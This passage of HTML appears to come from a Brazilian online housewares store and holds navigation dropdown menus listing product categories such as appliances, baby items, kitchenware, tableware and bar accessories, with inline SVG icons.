    </svg><li class="nav-dropdown__item"><a href="/collections/ventilador-de-mesa" class="nav-dropdown__link link" data-type="menuitem">Ventilador de Mesa</a></li><li class="nav-dropdown__item"><a href="/collections/ventilador-de-coluna" class="nav-dropdown__link link" data-type="menuitem">Ventilador de Coluna</a></li><li class="nav-dropdown__item"><a href="/collections/ventilador-portatil" class="nav-dropdown__link link" data-type="menuitem">Ventilador Portátil</a></li><li class="nav-dropdown__item"><a href="/collections/ferros-de-passar" class="nav-dropdown__link link" data-type="menuitem">Ferros de Passar</a></li><li class="nav-dropdown__item"><a href="/collections/chaleiras-eletricas" class="nav-dropdown__link link" data-type="menuitem">Chaleiras Elétricas</a></li><li class="nav-dropdown__item"><a href="/collections/cafeteiras" class="nav-dropdown__link link" data-type="menuitem">Cafeteiras Elétricas</a></li><li class="nav-dropdown__item"><a href="/collections/churrasqueiras-eletricas" class="nav-dropdown__link link" data-type="menuitem">Churrasqueiras Elétricas</a></li><li class="nav-dropdown__item"><a href="/collections/marmita-eletrica" class="nav-dropdown__link link" data-type="menuitem">Marmita Elétrica</a></li><li class="nav-dropdown__item"><a href="/collections/liquidificadores" class="nav-dropdown__link link" data-type="menuitem">Liquidificadores</a></li><li class="nav-dropdown__item"><a href="/collections/fogareiro" class="nav-dropdown__link link" data-type="menuitem">Fogareiro</a></li><li class="nav-dropdown__item"><a href="/collections/fritadeiras" class="nav-dropdown__link link" data-type="menuitem">Fritadeiras</a></li><li class="nav-dropdown__item"><a href="/collections/sanduicheiras" class="nav-dropdown__link link" data-type="menuitem">Sanduicheiras</a></li><li class="nav-dropdown__item"><a href="/collections/secadores" class="nav-dropdown__link link" data-type="menuitem">Secadores</a></li><li class="nav-dropdown__item"><a href="/collections/aparadores-e-cortadores" class="nav-dropdown__link link" data-type="menuitem">Aparadores e Cortadores</a></li><li class="nav-dropdown__item"><a href="/collections/pipoqueira-eletrica" class="nav-dropdown__link link" data-type="menuitem">Pipoqueira Elétrica</a></li><li class="nav-dropdown__item"><a href="/collections/ar-condicionado" class="nav-dropdown__link link" data-type="menuitem">Ar Condicionado</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios" class="nav-dropdown__link link" data-type="menuitem">Acessórios</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/linha-bebe" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-3" aria-haspopup="true">Linha Bebê<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-3" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/mesinha-infantil" class="nav-dropdown__link link" data-type="menuitem">Mesinha Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/banquinho-infantil" class="nav-dropdown__link link" data-type="menuitem">Banquinho Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/banquinho-infantil" class="nav-dropdown__link link" data-type="menuitem">Cadeira Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/balde-infantil" class="nav-dropdown__link link" data-type="menuitem">Balde Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/penico-infantil" class="nav-dropdown__link link" data-type="menuitem">Penico Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/bacia-infantil" class="nav-dropdown__link link" data-type="menuitem">Bacia Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/banheira-infantil-1" class="nav-dropdown__link link" data-type="menuitem">Banheira Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/cabide-infantil" class="nav-dropdown__link link" data-type="menuitem">Cabide Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/cesto-infantil" class="nav-dropdown__link link" data-type="menuitem">Cesto Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/talher-infantil" class="nav-dropdown__link link" data-type="menuitem">Talher Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/mickey-e-minnie" class="nav-dropdown__link link" data-type="menuitem">Mickey e Minnie</a></li><li class="nav-dropdown__item"><a href="/collections/stitch" class="nav-dropdown__link link" data-type="menuitem">Stitch</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/higiene-e-beleza" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-4" aria-haspopup="true">Bem Estar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-4" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/escovas-1" class="nav-dropdown__link link" data-type="menuitem">Escovas</a></li><li class="nav-dropdown__item"><a href="/collections/porta-remedios" class="nav-dropdown__link link" data-type="menuitem">Porta Remédios</a></li><li class="nav-dropdown__item"><a href="/collections/espelhos" class="nav-dropdown__link link" data-type="menuitem">Espelhos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/banheiro" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1-5" aria-haspopup="true">Banheiro<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-1-5" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/acessorios-para-banheiros" class="nav-dropdown__link link" data-type="menuitem">Acessórios para Banheiros</a></li><li class="nav-dropdown__item"><a href="/collections/desentupidor" class="nav-dropdown__link link" data-type="menuitem">Desentupidor</a></li><li class="nav-dropdown__item"><a href="/collections/escovas-sanitarias" class="nav-dropdown__link link" data-type="menuitem">Escovas Sanitárias</a></li><li class="nav-dropdown__item"><a href="/collections/tapetes-para-banheiro" class="nav-dropdown__link link" data-type="menuitem">Tapetes para Banheiro</a></li></ul></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/cozinha" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Cozinha<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/panelas" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2-0" aria-haspopup="true">Panelas e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-2-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/conjuntos-de-panelas" class="nav-dropdown__link link" data-type="menuitem">Conjuntos de Panelas</a></li><li class="nav-dropdown__item"><a href="/collections/panelas-diversas" class="nav-dropdown__link link" data-type="menuitem">Panelas Diversas</a></li><li class="nav-dropdown__item"><a href="/collections/cafeteiras-1" class="nav-dropdown__link link" data-type="menuitem">Cafeteiras</a></li><li class="nav-dropdown__item"><a href="/collections/cacarola" class="nav-dropdown__link link" data-type="menuitem">Caçarola</a></li><li class="nav-dropdown__item"><a href="/collections/cuscuzeira" class="nav-dropdown__link link" data-type="menuitem">Cuscuzeira</a></li><li class="nav-dropdown__item"><a href="/collections/tampas-para-panelas" class="nav-dropdown__link link" data-type="menuitem">Tampas para Panelas</a></li><li class="nav-dropdown__item"><a href="/collections/panquequeira" class="nav-dropdown__link link" data-type="menuitem">Panquequeira</a></li><li class="nav-dropdown__item"><a href="/collections/frigideira" class="nav-dropdown__link link" data-type="menuitem">Frigideiras</a></li><li class="nav-dropdown__item"><a href="/collections/omeleteira" class="nav-dropdown__link link" data-type="menuitem">Omeleteiras</a></li><li class="nav-dropdown__item"><a href="/collections/panela-de-pressao" class="nav-dropdown__link link" data-type="menuitem">Panela de Pressão</a></li><li class="nav-dropdown__item"><a href="/collections/pipoqueiras" class="nav-dropdown__link link" data-type="menuitem">Pipoqueiras</a></li><li class="nav-dropdown__item"><a href="/collections/chaleira" class="nav-dropdown__link link" data-type="menuitem">Chaleira</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/itens-para-assar" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2-1" aria-haspopup="true">Forno e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-2-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/assadeiras" class="nav-dropdown__link link" data-type="menuitem">Assadeiras</a></li><li class="nav-dropdown__item"><a href="/collections/formas-de-bolo" class="nav-dropdown__link link" data-type="menuitem">Formas de Bolo</a></li><li class="nav-dropdown__item"><a href="/collections/refratarios" class="nav-dropdown__link link" data-type="menuitem">Refratários</a></li><li class="nav-dropdown__item"><a href="/collections/formas-para-airfyer" class="nav-dropdown__link link" data-type="menuitem">Formas para Airfyer</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/utensilios-de-cozinha" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2-2" aria-haspopup="true">Utensílios de Cozinha<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-2-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/batedores" class="nav-dropdown__link link" data-type="menuitem">Batedores</a></li><li class="nav-dropdown__item"><a href="/collections/colheres" class="nav-dropdown__link link" data-type="menuitem">Colheres</a></li><li class="nav-dropdown__item"><a href="/collections/facas" class="nav-dropdown__link link" data-type="menuitem">Facas</a></li><li class="nav-dropdown__item"><a href="/collections/cortadores" class="nav-dropdown__link link" data-type="menuitem">Cortadores</a></li><li class="nav-dropdown__item"><a href="/collections/talheres-de-mesa" class="nav-dropdown__link link" data-type="menuitem">Talheres de Mesa</a></li><li class="nav-dropdown__item"><a href="/collections/espatulas" class="nav-dropdown__link link" data-type="menuitem">Espátulas</a></li><li class="nav-dropdown__item"><a href="/collections/colher-medidora" class="nav-dropdown__link link" data-type="menuitem">Colher Medidora</a></li><li class="nav-dropdown__item"><a href="/collections/coadores" class="nav-dropdown__link link" data-type="menuitem">Coadores</a></li><li class="nav-dropdown__item"><a href="/collections/conchas" class="nav-dropdown__link link" data-type="menuitem">Conchas</a></li><li class="nav-dropdown__item"><a href="/collections/escumadeira" class="nav-dropdown__link link" data-type="menuitem">Escumadeiras</a></li><li class="nav-dropdown__item"><a href="/collections/garfos" class="nav-dropdown__link link" data-type="menuitem">Garfos</a></li><li class="nav-dropdown__item"><a href="/collections/talheres-de-servir" class="nav-dropdown__link link" data-type="menuitem">Talheres de Servir</a></li><li class="nav-dropdown__item"><a href="/collections/raladores" class="nav-dropdown__link link" data-type="menuitem">Raladores</a></li><li class="nav-dropdown__item"><a href="/collections/prensa-francesa" class="nav-dropdown__link link" data-type="menuitem">Prensa Francesa</a></li><li class="nav-dropdown__item"><a href="/collections/saleiros" class="nav-dropdown__link link" data-type="menuitem">Saleiros</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/acessorios-de-cozinha" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2-3" aria-haspopup="true">Acessórios de Cozinha<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-2-3" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/abridores" class="nav-dropdown__link link" data-type="menuitem">Abridores</a></li><li class="nav-dropdown__item"><a href="/collections/afiador-de-facas" class="nav-dropdown__link link" data-type="menuitem">Afiador de Facas</a></li><li class="nav-dropdown__item"><a href="/collections/balanca-de-cozinha" class="nav-dropdown__link link" data-type="menuitem">Balança de Cozinha</a></li><li class="nav-dropdown__item"><a href="/collections/descansa-panelas" class="nav-dropdown__link link" data-type="menuitem">Descansa Panelas</a></li><li class="nav-dropdown__item"><a href="/collections/infusores" class="nav-dropdown__link link" data-type="menuitem">Infusores</a></li><li class="nav-dropdown__item"><a href="/collections/escorredores" class="nav-dropdown__link link" data-type="menuitem">Escorredores</a></li><li class="nav-dropdown__item"><a href="/collections/espremedores" class="nav-dropdown__link link" data-type="menuitem">Espremedores</a></li><li class="nav-dropdown__item"><a href="/collections/porta-talheres" class="nav-dropdown__link link" data-type="menuitem">Porta Talheres</a></li><li class="nav-dropdown__item"><a href="/collections/potes-diversos" class="nav-dropdown__link link" data-type="menuitem">Potes Diversos</a></li><li class="nav-dropdown__item"><a href="/collections/potes-hermeticos" class="nav-dropdown__link link" data-type="menuitem">Potes Herméticos</a></li><li class="nav-dropdown__item"><a href="/collections/prendedores" class="nav-dropdown__link link" data-type="menuitem">Prendedores</a></li><li class="nav-dropdown__item"><a href="/collections/tabuas-de-corte" class="nav-dropdown__link link" data-type="menuitem">Tábuas de Corte</a></li><li class="nav-dropdown__item"><a href="/collections/porta-detergente" class="nav-dropdown__link link" data-type="menuitem">Porta Detergente</a></li><li class="nav-dropdown__item"><a href="/collections/formas-para-sorvete" class="nav-dropdown__link link" data-type="menuitem">Formas para Sorvete</a></li><li class="nav-dropdown__item"><a href="/collections/porta-pao" class="nav-dropdown__link link" data-type="menuitem">Porta Pão</a></li><li class="nav-dropdown__item"><a href="/collections/suportes-para-galao" class="nav-dropdown__link link" data-type="menuitem">Suportes para Galão</a></li><li class="nav-dropdown__item"><a href="/collections/telas-protetoras" class="nav-dropdown__link link" data-type="menuitem">Telas Protetoras</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-diversos" class="nav-dropdown__link link" data-type="menuitem">Acessórios Diversos</a></li><li class="nav-dropdown__item"><a href="/collections/tigelas" class="nav-dropdown__link link" data-type="menuitem">Tigelas</a></li></ul></li></ul></li><li class="nav-bar__item">
                        
                        
                    
                  <a href="/collections/mesa-posta-1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Mesa Posta<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#000000"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-3" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/mesa-posta" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3-0" aria-haspopup="true">Para Mesa<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-3-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aparelho-de-jantar" class="nav-dropdown__link link" data-type="menuitem">Aparelho de Jantar</a></li><li class="nav-dropdown__item"><a href="/collections/acucareiro" class="nav-dropdown__link link" data-type="menuitem">Açucareiros</a></li><li class="nav-dropdown__item"><a href="/collections/bowls" class="nav-dropdown__link link" data-type="menuitem">Bowls</a></li><li class="nav-dropdown__item"><a href="/collections/boleiras" class="nav-dropdown__link link" data-type="menuitem">Boleiras</a></li><li class="nav-dropdown__item"><a href="/collections/bandejas" class="nav-dropdown__link link" data-type="menuitem">Bandejas</a></li><li class="nav-dropdown__item"><a href="/collections/bules" class="nav-dropdown__link link" data-type="menuitem">Bules</a></li><li class="nav-dropdown__item"><a href="/collections/lugar-americano" class="nav-dropdown__link link" data-type="menuitem">Lugar Americano</a></li><li class="nav-dropdown__item"><a href="/collections/pratos" class="nav-dropdown__link link" data-type="menuitem">Pratos</a></li><li class="nav-dropdown__item"><a href="/collections/talheres-de-mesa" class="nav-dropdown__link link" data-type="menuitem">Talheres de Mesa</a></li><li class="nav-dropdown__item"><a href="/collections/tabuas-de-servir" class="nav-dropdown__link link" data-type="menuitem">Tábuas de Servir</a></li><li class="nav-dropdown__item"><a href="/collections/pratos-de-servir" class="nav-dropdown__link link" data-type="menuitem">Pratos de Servir</a></li><li class="nav-dropdown__item"><a href="/collections/talheres-de-servir" class="nav-dropdown__link link" data-type="menuitem">Talheres de Servir</a></li><li class="nav-dropdown__item"><a href="/collections/melaminas" class="nav-dropdown__link link" data-type="menuitem">Melaminas</a></li><li class="nav-dropdown__item"><a href="/collections/travessas-para-mesa-posta" class="nav-dropdown__link link" data-type="menuitem">Travessas para Mesa Posta</a></li><li class="nav-dropdown__item"><a href="/collections/canecas" class="nav-dropdown__link link" data-type="menuitem">Canecas</a></li><li class="nav-dropdown__item"><a href="/collections/meleiras" class="nav-dropdown__link link" data-type="menuitem">Meleiras</a></li><li class="nav-dropdown__item"><a href="/collections/manteigueiras" class="nav-dropdown__link link" data-type="menuitem">Manteigueiras</a></li><li class="nav-dropdown__item"><a href="/collections/queijeira" class="nav-dropdown__link link" data-type="menuitem">Queijeira</a></li><li class="nav-dropdown__item"><a href="/collections/xicaras" class="nav-dropdown__link link" data-type="menuitem">Xícaras</a></li><li class="nav-dropdown__item"><a href="/collections/leiteira" class="nav-dropdown__link link" data-type="menuitem">Leiteira</a></li><li class="nav-dropdown__item"><a href="/collections/porta-sache" class="nav-dropdown__link link" data-type="menuitem">Porta Sachê</a></li><li class="nav-dropdown__item"><a href="/collections/cestas-para-mesa-posta" class="nav-dropdown__link link" data-type="menuitem">Cestas para Mesa Posta</a></li><li class="nav-dropdown__item"><a href="/collections/potiches" class="nav-dropdown__link link" data-type="menuitem">Potiches</a></li><li class="nav-dropdown__item"><a href="/collections/porta-guardanapos" class="nav-dropdown__link link" data-type="menuitem">Porta Guardanapos</a></li><li class="nav-dropdown__item"><a href="/collections/saleiros" class="nav-dropdown__link link" data-type="menuitem">Saleiros</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bar" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3-1" aria-haspopup="true">Para Bar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-3-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/copos" class="nav-dropdown__link link" data-type="menuitem">Copos</a></li><li class="nav-dropdown__item"><a href="/collections/tacas" class="nav-dropdown__link link" data-type="menuitem">Taças</a></li><li class="nav-dropdown__item"><a href="/collections/acessorios-para-bar" class="nav-dropdown__link link" data-type="menuitem">Acessórios para Bar</a></li><li class="nav-dropdown__item"><a href="/collections/suqueiras" class="nav-dropdown__link link" data-type="menuitem">Suqueiras</a></li><li class="nav-dropdown__item"><a href="/collections/jarras" class="nav-dropdown__link link" data-type="menuitem">Jarras</a></li><li class="nav-dropdown__item"><a href="/collections/formas-para-gelo" class="nav-dropdown__link link" data-type="menuitem">Formas para Gelo</a></li><li class="nav-dropdown__item"><a href="/collections/baldes-para-gelo" class="nav-dropdown__link link" data-type="menuitem">Baldes para Gelo</a></li><li class="nav-dropdown__item"><a href="/collections/coqueteleiras" class="nav-dropdown__link link" data-type="menuitem">Coqueteleiras</a></li><li class="nav-dropdown__item"><a href="/collections/moringas" class="nav-dropdown__link link" data-type="menuitem">Moringas</a></li><li class="nav-dropdown__item"><a href="/collections/garrafas" class="nav-dropdown__link link" data-type="menuitem">Garrafas</a></li><li class="nav-dropdown__item"><a href="/collections/decanters" class="nav-dropdown__link link" data-type="menuitem">Decanters</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/termicos" class="nav-dropdown__link link" 